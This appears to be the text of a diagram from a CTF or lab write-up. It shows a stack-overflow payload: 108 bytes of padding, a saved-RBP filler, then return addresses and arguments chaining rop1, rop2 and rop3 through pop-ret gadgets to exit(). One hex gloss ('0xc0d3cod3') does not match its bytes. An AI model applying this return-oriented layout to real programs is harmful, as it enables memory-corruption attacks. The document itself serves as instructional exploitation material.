 stack growth direction
payload =
108 * A
+
BBBB
+
\xb9\x61\x55\x56
(0x565561b9)
+
\xd4\x61\x55\x56
(0x565561d4)
+
\x1e\x60\x55\x56
(0x5655601e)
+
\xef\xbe\xef\xbe
(0xbeefbeef)
+
\x12\x62\x55\x56
(0x56556212)
+
\x0a\x63\x55\x56
(0x5655630a)
+
\xad\xde\xad\xde
(0xdeaddead)
+
\xd3\xc0\xd3\xc0
(0xc0d3cod3)
+
\x50\x29\xe0\xf7
(0xf7e02950)
overflowed buffer
RBP
return - rop1()
rop2(int a)
pop ret
rop2 arg1
rop3(int a, int b)
pop pop ret
rop3 arg1
rop3 arg2
exit()
112 bytes
overflow direction